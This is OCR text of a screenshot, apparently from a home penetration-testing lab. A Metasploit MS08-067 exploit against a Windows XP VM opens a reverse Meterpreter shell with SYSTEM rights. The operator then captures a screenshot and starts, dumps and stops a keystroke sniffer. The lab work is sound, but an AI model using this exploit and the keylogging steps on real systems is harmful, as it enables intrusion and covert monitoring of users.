 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 2 7:14
Trash
File System
Home
WinXpHash.t
xt
0.log
root@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.15:445 - Automatically detecting the target...
[*] 10.0.2.15:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Korean
[*] 10.0.2.15:445 - Selected Target: Windows XP SP3 Korean (NX)
[*] 10.0.2.15:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.0.2.15
[*] Meterpreter session 2 opened (10.0.2.200:1 -> 10.0.2.15:1081 ) at 2022-02-10 07:04:51 -0500
meterpreter > sysinfo
Computer : ARAD4228
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : ko_KR
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > idlerime
[-] Unknown command: idlerime
meterpreter > idletime
User has been idle for: 13 secs
meterpreter > screenshot
Screenshot saved to: /root/xqpACZfh.jpeg
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
kali@kali: ~
File Actions Edit View Help
kali)-[~]
thunar
[sudo] password for kali:
Running Firefox as root in a regular user's session is not supported. ($XAUTHORITY is /home
/kali/.Xauthority which is owned by kali.)
Running Firefox as root in a regular user's session is not supported. ($XAUTHORITY is /home
/kali/.Xauthority which is owned by kali.)
kali)-[~]
Right Control